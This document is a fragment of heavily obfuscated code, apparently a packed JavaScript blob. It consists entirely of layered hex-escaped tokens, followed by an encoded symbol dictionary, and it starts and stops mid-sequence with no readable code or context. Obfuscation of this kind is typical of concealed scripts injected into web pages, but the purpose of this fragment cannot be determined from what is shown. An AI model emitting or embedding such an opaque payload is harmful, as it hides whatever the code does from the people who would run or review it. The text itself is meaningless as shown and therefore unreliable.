68\x5C\x42\x5C\x59\x5C\x6A\x5C\x6D\x5C\x31\x67\x5C\x6E\x5C\x31\x33\x5C\x31\x33\x5C\x69\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x43\x5C\x6C\x5C\x68\x5C\x68\x5C\x42\x5C\x59\x5C\x6A\x5C\x72\x5C\x44\x5C\x6E\x5C\x69\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x76\x5C\x6C\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x72\x5C\x77\x5C\x6C\x5C\x68\x5C\x70\x5C\x68\x5C\x42\x5C\x75\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x69\x5C\x6C\x5C\x72\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x49\x5C\x6E\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x42\x5C\x59\x5C\x6A\x5C\x6D\x5C\x31\x6D\x5C\x6E\x5C\x31\x33\x5C\x31\x33\x5C\x69\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x75\x5C\x6C\x5C\x68\x5C\x68\x5C\x70\x5C\x68\x5C\x70\x5C\x68\x5C\x42\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x69\x5C\x6C\x5C\x72\x5C\x49\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x59\x5C\x6A\x5C\x72\x5C\x78\x5C\x6E\x5C\x31\x33\x5C\x31\x33\x5C\x69\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x57\x5C\x6C\x5C\x68\x5C\x68\x5C\x42\x5C\x59\x5C\x6A\x5C\x6D\x5C\x74\x5C\x6E\x5C\x31\x33\x5C\x31\x33\x5C\x69\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x31\x73\x5C\x6C\x5C\x68\x5C\x68\x5C\x42\x5C\x59\x5C\x6A\x5C\x6D\x5C\x78\x5C\x6E\x5C\x31\x6D\x5C\x42\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x69\x5C\x6C\x5C\x6D\x5C\x31\x75\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x75\x5C\x6E\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x71\x5C\x49\x5C\x6E\x5C\x6F\x5C\x72\x5C\x31\x72\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x4B\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x31\x70\x5C\x6C\x5C\x68\x5C\x31\x7A\x5C\x6D\x5C\x71\x5C\x72\x5C\x31\x6E\x5C\x4B\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x31\x77\x5C\x6C\x5C\x68\x5C\x31\x7A\x5C\x6D\x5C\x71\x5C\x72\x5C\x31\x62\x5C\x4B\x5C\x75\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x52\x5C\x6C\x5C\x68\x5C\x31\x7A\x5C\x6D\x5C\x70\x5C\x42\x5C\x45\x5C\x6A\x5C\x6D\x5C\x49\x5C\x69\x5C\x49\x5C\x68\x5C\x42\x5C\x49\x5C\x6E\x5C\x31\x79\x5C\x42\x5C\x59\x5C\x6A\x5C\x6D\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x68\x5C\x42\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x69\x5C\x6C\x5C\x72\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x78\x5C\x71\x5C\x49\x5C\x6E\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x71\x5C\x75\x5C\x6E\x5C\x6F\x5C\x72\x5C\x31\x34\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x31\x7A\x5C\x6D\x5C\x71\x5C\x6D\x5C\x31\x78\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x6D\x5C\x31\x75\x5C\x6C\x5C\x68\x5C\x71\x5C\x72\x5C\x31\x6A\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x31\x41\x5C\x6C\x5C\x68\x5C\x71\x5C\x72\x5C\x31\x63\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x31\x30\x5C\x6C\x5C\x68\x5C\x71\x5C\x72\x5C\x31\x42\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x31\x37\x5C\x6C\x5C\x68\x5C\x71\x5C\x72\x5C\x31\x35\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x71\x5C\x41\x5C\x54\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x31\x67\x5C\x6C\x5C\x68\x5C\x71\x5C\x41\x5C\x6D\x5C\x4B\x5C\x31\x33\x5C\x31\x33\x5C\x49\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x72\x5C\x31\x6B\x5C\x6C\x5C\x68\x5C\x71\x5C\x72\x5C\x31\x79\x5C\x4B\x5C\x49\x5C\x6A\x5C\x41\x5C\x31\x65\x5C\x69\x5C\x68\x5C\x70\x5C\x42\x5C\x78\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6D\x5C\x31\x78\x5C\x31\x38\x5C\x6C\x5C\x31\x41\x5C\x6C\x5C\x31\x38\x5C\x75\x5C\x6A\x5C\x41\x5C\x54\x5C\x31\x38\x5C\x6C\x5C\x31\x41\x5C\x6C\x5C\x31\x38\x5C\x75\x5C\x6A\x5C\x41\x5C\x6D\x5C\x42\x5C\x4A\x5C\x69\x5C\x4E\x5C\x6A\x5C\x72\x5C\x31\x75\x5C\x69\x5C\x78\x5C\x71\x5C\x4F\x5C\x68\x5C\x6E\x5C\x6E\x5C\x31\x7A\x5C\x6D\x5C\x68\x5C\x6F\x5C\x4F\x5C\x6A\x5C\x6D\x5C\x49\x5C\x69\x5C\x78\x5C\x68\x5C\x70\x5C\x74\x5C\x6A\x5C\x6D\x5C\x49\x5C\x69\x5C\x75\x5C\x68\x5C\x70\x5C\x68\x5C\x70\x5C\x68\x5C\x70\x5C\x68\x5C\x42\x5C\x43\x5C\x6E\x5C\x47\x5C\x45\x5C\x71\x5C\x4F\x5C\x71\x5C\x74\x5C\x46\x5C\x42\x5C\x44\x5C\x6E\x5C\x31\x79\x5C\x42\x5C\x45\x5C\x6E\x5C\x31\x79\x5C\x42\x5C\x74\x5C\x6E\x5C\x31\x79\x5C\x42\x5C\x4F\x5C\x6E\x5C\x31\x79\x5C\x42\x5C\x31\x6B\x5C\x47\x5C\x59\x5C\x71\x5C\x43\x5C\x46\x5C\x70\x5C\x4C\x5C\x7A\x5C\x51\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x77\x5C\x6E\x5C\x55\x5C\x71\x5C\x4F\x5C\x71\x5C\x43\x5C\x71\x5C\x76\x5C\x71\x5C\x74\x5C\x71\x5C\x45\x5C\x6E\x5C\x55\x5C\x6A\x5C\x6D\x5C\x59\x5C\x69\x5C\x68\x5C\x71\x5C\x44\x5C\x6E\x5C\x55\x5C\x6A\x5C\x6D\x5C\x75\x5C\x69\x5C\x68\x5C\x42\x5C\x4F\x5C\x6E\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x59\x5C\x6E\x5C\x6D\x5C\x4C\x5C\x6A\x5C\x72\x5C\x31\x74\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x31\x6E\x5C\x6A\x5C\x6D\x5C\x31\x77\x5C\x6A\x5C\x58\x5C\x6D\x5C\x71\x5C\x78\x5C\x6E\x5C\x6D\x5C\x4C\x5C\x6A\x5C\x41\x5C\x58\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x31\x6E\x5C\x6A\x5C\x6D\x5C\x31\x77\x5C\x6A\x5C\x41\x5C\x31\x76\x5C\x71\x5C\x49\x5C\x6E\x5C\x59\x5C\x31\x44\x5C\x45\x5C\x31\x45\x5C\x69\x5C\x59\x5C\x31\x7A\x5C\x45\x5C\x68\x5C\x31\x68\x5C\x41\x5C\x4B\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x78\x5C\x31\x44\x5C\x44\x5C\x31\x45\x5C\x69\x5C\x78\x5C\x31\x7A\x5C\x44\x5C\x68\x5C\x31\x68\x5C\x41\x5C\x4B\x5C\x54\x5C\x42\x5C\x77\x5C\x6A\x5C\x6D\x5C\x57\x5C\x69\x5C\x6F\x5C\x6C\x5C\x41\x5C\x31\x71\x5C\x31\x7A\x5C\x58\x5C\x31\x76\x5C\x6C\x5C\x4B\x5C\x49\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x71\x5C\x31\x7A\x5C\x58\x5C\x31\x71\x5C\x6C\x5C\x4B\x5C\x75\x5C\x70\x5C\x68\x5C\x70\x5C\x42\x5C\x4F\x5C\x69\x5C\x68\x5C\x42\x5C\x4A\x5C\x69\x5C\x31\x65\x5C\x68\x5C\x6F\x5C\x43\x5C\x6E\x5C\x6C\x5C\x58\x5C\x4A\x5C\x6C\x5C\x31\x63\x5C\x7A\x5C\x6D\x5C\x4C\x5C\x42\x5C\x76\x5C\x6E\x5C\x43\x5C\x31\x45\x5C\x6C\x5C\x58\x5C\x4C\x5C\x6C\x5C\x4B\x5C\x6C\x5C\x41\x5C\x4A\x5C\x6C\x5C\x42\x5C\x74\x5C\x6E\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x59\x5C\x6E\x5C\x6D\x5C\x4C\x5C\x6A\x5C\x41\x5C\x58\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x31\x6E\x5C\x6A\x5C\x6D\x5C\x31\x77\x5C\x6A\x5C\x41\x5C\x31\x76\x5C\x42\x5C\x77\x5C\x6A\x5C\x6D\x5C\x57\x5C\x69\x5C\x6C\x5C\x58\x5C\x48\x5C\x6C\x5C\x71\x5C\x69\x5C\x59\x5C\x31\x7A\x5C\x44\x5C\x68\x5C\x31\x68\x5C\x41\x5C\x68\x5C\x70\x5C\x42\x5C\x4A\x5C\x69\x5C\x6D\x5C\x31\x70\x5C\x6A\x5C\x6D\x5C\x31\x74\x5C\x6A\x5C\x31\x74\x5C\x69\x5C\x31\x68\x5C\x41\x5C\x41\x5C\x31\x68\x5C\x79\x5C\x68\x5C\x68\x5C\x6F\x5C\x6D\x5C\x54\x5C\x69\x5C\x74\x5C\x71\x5C\x58\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x58\x5C\x4D\x5C\x69\x5C\x76\x5C\x71\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x41\x5C\x4C\x5C\x69\x5C\x74\x5C\x71\x5C\x58\x5C\x73\x5C\x68\x5C\x70\x5C\x71\x5C\x31\x6D\x5C\x68\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4E\x5C\x69\x5C\x6D\x5C\x4C\x5C\x68\x5C\x6A\x5C\x41\x5C\x4A\x5C\x69\x5C\x4F\x5C\x68\x5C\x70\x5C\x70\x5C\x4C\x5C\x7A\x5C\x79\x5C\x69\x5C\x77\x5C\x71\x5C\x74\x5C\x71\x5C\x76\x5C\x71\x5C\x45\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x44\x5C\x71\x5C\x43\x5C\x42\x5C\x4A\x5C\x69\x5C\x76\x5C\x6A\x5C\x6D\x5C\x31\x62\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x45\x5C\x68\x5C\x6F\x5C\x44\x5C\x6E\x5C\x6D\x5C\x31\x6F\x5C\x7A\x5C\x6D\x5C\x51\x5C\x6A\x5C\x6D\x5C\x55\x5C\x69\x5C\x68\x5C\x42\x5C\x44\x5C\x6A\x5C\x58\x5C\x51\x5C\x69\x5C\x55\x5C\x71\x5C\x76\x5C\x71\x5C\x77\x5C\x71\x5C\x74\x5C\x68\x5C\x42\x5C\x77\x5C\x6A\x5C\x6D\x5C\x74\x5C\x6E\x5C\x31\x79\x5C\x42\x5C\x6D\x5C\x52\x5C\x7A\x5C\x77\x5C\x6A\x5C\x6D\x5C\x74\x5C\x42\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x6E\x5C\x44\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x43\x5C\x6E\x5C\x55\x5C\x42\x5C\x41\x5C\x4C\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x79\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x69\x5C\x43\x5C\x71\x5C\x77\x5C\x71\x5C\x74\x5C\x71\x5C\x76\x5C\x71\x5C\x45\x5C\x68\x5C\x70\x5C\x71\x5C\x58\x5C\x79\x5C\x68\x5C\x70\x5C\x70\x5C\x4C\x5C\x7A\x5C\x31\x31\x5C\x69\x5C\x74\x5C\x71\x5C\x45\x5C\x71\x5C\x75\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x76\x5C\x6E\x5C\x74\x5C\x47\x5C\x54\x5C\x46\x5C\x71\x5C\x43\x5C\x6E\x5C\x74\x5C\x47\x5C\x6D\x5C\x46\x5C\x71\x5C\x4F\x5C\x6E\x5C\x45\x5C\x47\x5C\x54\x5C\x46\x5C\x31\x68\x5C\x45\x5C\x47\x5C\x6D\x5C\x46\x5C\x71\x5C\x44\x5C\x6E\x5C\x76\x5C\x31\x68\x5C\x43\x5C\x71\x5C\x59\x5C\x71\x5C\x77\x5C\x42\x5C\x4A\x5C\x69\x5C\x44\x5C\x31\x44\x5C\x6E\x5C\x6D\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x4F\x5C\x31\x44\x5C\x6E\x5C\x6D\x5C\x53\x5C\x53\x5C\x4F\x5C\x31\x44\x5C\x44\x5C\x68\x5C\x6F\x5C\x59\x5C\x6E\x5C\x76\x5C\x42\x5C\x77\x5C\x6E\x5C\x59\x5C\x31\x68\x5C\x4F\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x77\x5C\x6E\x5C\x43\x5C\x42\x5C\x59\x5C\x6E\x5C\x77\x5C\x31\x46\x5C\x4F\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x4F\x5C\x31\x4A\x5C\x6E\x5C\x6D\x5C\x53\x5C\x53\x5C\x4F\x5C\x31\x4A\x5C\x44\x5C\x68\x5C\x6F\x5C\x77\x5C\x6E\x5C\x43\x5C\x42\x5C\x59\x5C\x6E\x5C\x77\x5C\x31\x46\x5C\x4F\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x59\x5C\x6E\x5C\x76\x5C\x42\x5C\x77\x5C\x6E\x5C\x59\x5C\x31\x68\x5C\x4F\x5C\x70\x5C\x70\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x75\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x59\x5C\x31\x44\x5C\x45\x5C\x47\x5C\x54\x5C\x46\x5C\x6B\x5C\x6B\x5C\x77\x5C\x31\x44\x5C\x45\x5C\x47\x5C\x6D\x5C\x46\x5C\x68\x5C\x6F\x5C\x31\x6B\x5C\x7A\x5C\x45\x5C\x70\x5C\x70\x5C\x31\x6B\x5C\x47\x5C\x31\x33\x5C\x31\x33\x5C\x59\x5C\x71\x5C\x31\x33\x5C\x31\x33\x5C\x77\x5C\x46\x5C\x70\x5C\x4C\x5C\x7A\x5C\x5A\x5C\x69\x5C\x57\x5C\x71\x5C\x75\x5C\x71\x5C\x31\x6F\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x43\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6D\x5C\x31\x36\x5C\x71\x5C\x59\x5C\x6E\x5C\x47\x5C\x46\x5C\x71\x5C\x74\x5C\x6E\x5C\x6D\x5C\x71\x5C\x78\x5C\x6E\x5C\x6D\x5C\x71\x5C\x76\x5C\x6E\x5C\x6C\x5C\x6C\x5C\x71\x5C\x49\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6D\x5C\x4F\x5C\x71\x5C\x31\x69\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6D\x5C\x31\x31\x5C\x71\x5C\x45\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6D\x5C\x74\x5C\x6B\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6D\x5C\x31\x31\x5C\x31\x46\x5C\x75\x5C\x6A\x5C\x6D\x5C\x4F\x5C\x71\x5C\x31\x73\x5C\x6E\x5C\x31\x6F\x5C\x47\x5C\x54\x5C\x46\x5C\x71\x5C\x77\x5C\x6E\x5C\x31\x6F\x5C\x47\x5C\x6D\x5C\x46\x5C\x71\x5C\x31\x72\x5C\x6E\x5C\x54\x5C\x71\x5C\x4F\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x44\x5C\x42\x5C\x31\x70\x5C\x6E\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x43\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x41\x5C\x73\x5C\x6C\x5C\x68\x5C\x6F\x5C\x31\x6B\x5C\x7A\x5C\x4C\x5C\x69\x5C\x31\x77\x5C\x71\x5C\x31\x6E\x5C\x71\x5C\x31\x62\x5C\x68\x5C\x6F\x5C\x31\x6B\x5C\x69\x5C\x31\x77\x5C\x31\x38\x5C\x6C\x5C\x31\x42\x5C\x6C\x5C\x31\x38\x5C\x31\x62\x5C\x31\x38\x5C\x6C\x5C\x31\x7A\x5C\x6C\x5C\x31\x38\x5C\x31\x6E\x5C\x31\x38\x5C\x75\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x31\x6B\x5C\x7A\x5C\x4C\x5C\x69\x5C\x31\x77\x5C\x71\x5C\x31\x6E\x5C\x71\x5C\x31\x62\x5C\x68\x5C\x6F\x5C\x31\x6B\x5C\x69\x5C\x31\x77\x5C\x31\x38\x5C\x6C\x5C\x58\x5C\x49\x5C\x6C\x5C\x31\x38\x5C\x31\x6E\x5C\x31\x38\x5C\x75\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x68\x5C\x69\x5C\x68\x5C\x42\x5C\x59\x5C\x6A\x5C\x6D\x5C\x31\x62\x5C\x6E\x5C\x54\x5C\x42\x5C\x44\x5C\x6E\x5C\x31\x65\x5C\x31\x45\x5C\x75\x5C\x6A\x5C\x6D\x5C\x31\x6D\x5C\x4B\x5C\x41\x5C\x42\x5C\x57\x5C\x31\x38\x5C\x6E\x5C\x69\x5C\x75\x5C\x6A\x5C\x6D\x5C\x77\x5C\x31\x38\x5C\x6C\x5C\x31\x68\x5C\x58\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x44\x5C\x31\x38\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x75\x5C\x6A\x5C\x6D\x5C\x77\x5C\x6E\x5C\x31\x79\x5C\x42\x5C\x6D\x5C\x52\x5C\x7A\x5C\x75\x5C\x6A\x5C\x6D\x5C\x77\x5C\x42\x5C\x31\x6A\x5C\x69\x5C\x42\x5C\x31\x72\x5C\x31\x4A\x5C\x45\x5C\x42\x5C\x31\x72\x5C\x31\x38\x5C\x31\x38\x5C\x68\x5C\x6F\x5C\x4F\x5C\x6E\x5C\x6D\x5C\x31\x6F\x5C\x7A\x5C\x58\x5C\x57\x5C\x69\x5C\x31\x73\x5C\x71\x5C\x77\x5C\x68\x5C\x42\x5C\x76\x5C\x6E\x5C\x78\x5C\x31\x38\x5C\x6C\x5C\x6C\x5C\x42\x5C\x4A\x5C\x69\x5C\x76\x5C\x6A\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x68\x5C\x6F\x5C\x76\x5C\x6E\x5C\x6C\x5C\x54\x5C\x6C\x5C\x31\x38\x5C\x76\x5C\x70\x5C\x69\x5C\x4C\x5C\x69\x5C\x31\x6E\x5C\x68\x5C\x6F\x5C\x4E\x5C\x69\x5C\x4F\x5C\x68\x5C\x6A\x5C\x58\x5C\x31\x6F\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x59\x5C\x6A\x5C\x6D\x5C\x31\x62\x5C\x31\x38\x5C\x31\x38\x5C\x42\x5C\x59\x5C\x47\x5C\x31\x6E\x5C\x46\x5C\x6E\x5C\x55\x5C\x42\x5C\x4F\x5C\x6E\x5C\x31\x79\x5C\x70\x5C\x68\x5C\x70\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x68\x5C\x42\x5C\x4F\x5C\x6A\x5C\x72\x5C\x59\x5C\x6E\x5C\x31\x70\x5C\x69\x5C\x57\x5C\x71\x5C\x76\x5C\x71\x5C\x74\x5C\x68\x5C\x42\x5C\x4A\x5C\x69\x5C\x43\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x41\x5C\x73\x5C\x6C\x5C\x53\x5C\x53\x5C\x78\x5C\x31\x44\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6D\x5C\x31\x31\x5C\x68\x5C\x6F\x5C\x78\x5C\x6E\x5C\x6D\x5C\x42\x5C\x74\x5C\x31\x38\x5C\x31\x38\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x78\x5C\x31\x38\x5C\x31\x38\x5C\x70\x5C\x4F\x5C\x6E\x5C\x31\x79\x5C\x42\x5C\x6D\x5C\x52\x5C\x7A\x5C\x4F\x5C\x70\x5C\x31\x6B\x5C\x7A\x5C\x59\x5C\x70\x5C\x70\x5C\x68\x5C\x69\x5C\x6D\x5C\x31\x35\x5C\x68\x5C\x42\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x49\x5C\x4F\x5C\x43\x5C\x79\x5C\x78\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x77\x5C\x75\x5C\x78\x5C\x73\x5C\x75\x5C\x31\x69\x5C\x31\x53\x5C\x4D\x5C\x48\x5C\x75\x5C\x77\x5C\x57\x5C\x49\x5C\x73\x5C\x43\x5C\x49\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x79\x5C\x31\x31\x5C\x6B\x5C\x31\x31\x5C\x57\x5C\x76\x5C\x4D\x5C\x78\x5C\x79\x5C\x77\x5C\x76\x5C\x6B\x5C\x31\x73\x5C\x48\x5C\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x48\x5C\x78\x5C\x78\x5C\x75\x5C\x6B\x5C\x78\x5C\x5A\x5C\x79\x5C\x49\x5C\x6B\x5C\x73\x5C\x43\x5C\x49\x5C\x73\x5C\x6B\x5C\x79\x5C\x49\x5C\x31\x62\x5C\x77\x5C\x76\x5C\x4D\x5C\x57\x5C\x75\x5C\x75\x5C\x73\x5C\x76\x5C\x78\x5C\x6B\x5C\x5A\x5C\x79\x5C\x4E\x5C\x4E\x5C\x73\x5C\x76\x5C\x6B\x5C\x79\x5C\x49\x5C\x6B\x5C\x31\x31\x5C\x77\x5C\x75\x5C\x6B\x5C\x6B\x5C\x79\x5C\x76\x5C\x6B\x5C\x31\x6E\x5C\x51\x5C\x31\x70\x5C\x50\x5C\x31\x35\x5C\x49\x5C\x31\x67\x5C\x31\x36\x5C\x52\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x6B\x5C\x31\x37\x5C\x79\x5C\x31\x6A\x5C\x59\x5C\x31\x65\x5C\x31\x37\x5C\x44\x5C\x50\x5C\x73\x5C\x48\x5C\x31\x71\x5C\x6B\x5C\x79\x5C\x4D\x5C\x77\x5C\x76\x5C\x31\x35\x5C\x48\x5C\x78\x5C\x5A\x5C\x6B\x5C\x79\x5C\x4E\x5C\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x78\x5C\x31\x41\x5C\x54\x5C\x72\x5C\x73\x5C\x31\x67\x5C\x41\x5C\x31\x67\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x75\x5C\x57\x5C\x73\x5C\x6B\x5C\x45\x5C\x73\x5C\x31\x69\x5C\x31\x65\x5C\x77\x5C\x48\x5C\x75\x5C\x4E\x5C\x6B\x5C\x75\x5C\x73\x5C\x78\x5C\x57\x5C\x75\x5C\x76\x5C\x6B\x5C\x76\x5C\x57\x5C\x43\x5C\x43\x5C\x6B\x5C\x31\x31\x5C\x48\x5C\x43\x5C\x49\x5C\x73\x5C\x6B\x5C\x44\x5C\x77\x5C\x57\x5C\x49\x5C\x73\x5C\x31\x39\x5C\x79\x5C\x44\x5C\x73\x5C\x75\x5C\x6B\x5C\x44\x5C\x48\x5C\x78\x5C\x4D\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x31\x76\x5C\x43\x5C\x31\x64\x5C\x31\x37\x5C\x4C\x5C\x31\x39\x5C\x31\x74\x5C\x31\x63\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x49\x5C\x73\x5C\x78\x5C\x56\x5C\x76\x5C\x78\x5C\x73\x5C\x75\x5C\x31\x73\x5C\x48\x5C\x43\x5C\x6B\x5C\x6D\x5C\x54\x5C\x54\x5C\x6B\x5C\x73\x5C\x48\x5C\x4D\x5C\x5A\x5C\x6B\x5C\x57\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x75\x5C\x31\x71\x5C\x45\x5C\x72\x5C\x31\x41\x5C\x31\x6D\x5C\x31\x35\x5C\x31\x36\x5C\x6B\x5C\x31\x71\x5C\x54\x5C\x6B\x5C\x31\x31\x5C\x79\x5C\x76\x5C\x4E\x5C\x6B\x5C\x4F\x5C\x79\x5C\x4D\x5C\x6B\x5C\x52\x5C\x31\x66\x5C\x41\x5C\x52\x5C\x31\x63\x5C\x51\x5C\x44\x5C\x4E\x5C\x31\x78\x5C\x31\x31\x5C\x4A\x5C\x6B\x5C\x31\x6F\x5C\x79\x5C\x76\x5C\x4E\x5C\x77\x5C\x31\x6F\x5C\x6B\x5C\x4D\x5C\x43\x5C\x79\x5C\x4D\x5C\x45\x5C\x6B\x5C\x57\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x32\x5C\x5A\x5C\x43\x5C\x57\x5C\x4F\x5C\x31\x31\x5C\x4A\x5C\x31\x77\x5C\x31\x62\x5C\x43\x5C\x79\x5C\x4D\x5C\x45\x5C\x6B\x5C\x31\x65\x5C\x78\x5C\x76\x5C\x6B\x5C\x78\x5C\x75\x5C\x79\x5C\x51\x5C\x51\x5C\x73\x5C\x75\x5C\x6B\x5C\x4D\x5C\x48\x5C\x43\x5C\x43\x5C\x6B\x5C\x31\x72\x5C\x44\x5C\x43\x5C\x31\x35\x5C\x48\x5C\x78\x5C\x5A\x5C\x6B\x5C\x31\x78\x5C\x73\x5C\x50\x5C\x31\x37\x5C\x31\x32\x5C\x31\x34\x5C\x43\x5C\x31\x36\x5C\x31\x6A\x5C\x31\x34\x5C\x58\x5C\x6B\x5C\x31\x37\x5C\x75\x5C\x78\x5C\x73\x5C\x75\x5C\x31\x69\x5C\x6B\x5C\x49\x5C\x5A\x5C\x77\x5C\x31\x6F\x5C\x31\x62\x5C\x77\x5C\x76\x5C\x78\x5C\x75\x5C\x77\x5C\x43\x5C\x31\x77\x5C\x48\x5C\x75\x5C\x6B\x5C\x77\x5C\x31\x6